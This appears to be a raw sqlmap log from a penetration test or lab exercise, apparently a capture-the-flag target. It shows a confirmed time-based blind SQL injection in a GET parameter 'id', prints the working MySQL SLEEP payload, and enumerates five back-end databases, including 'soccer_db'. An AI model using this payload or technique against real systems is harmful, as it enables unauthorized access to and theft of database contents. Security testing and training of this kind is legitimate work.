 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4469 FROM (SELECT(SLEEP(5)))mYpk)
---
[02:42:34] [INFO] the back-end DBMS is MySQL
[02:42:34] [WARNING] it is very important to not stress the network connection during usage of time-based pay
loads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[02:42:42] [INFO] fetching database names
[02:42:42] [INFO] fetching number of databases
[02:42:42] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
5
[02:43:05] [INFO] retrieved:
[02:43:12] [INFO] adjusting time delay to 3 seconds due to good response times
mysql
[02:45:01] [INFO] retrieved: information_schema
[02:51:35] [INFO] retrieved: performance_schema
[02:58:01] [INFO] retrieved: sys
[02:59:14] [INFO] retrieved: soccer_db
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys